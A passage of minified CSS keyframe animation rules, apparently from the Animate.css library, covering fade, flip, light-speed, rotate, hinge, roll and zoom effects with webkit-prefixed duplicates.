fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.animate__rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.animate__rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.animate__rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animate__jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.animate__rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 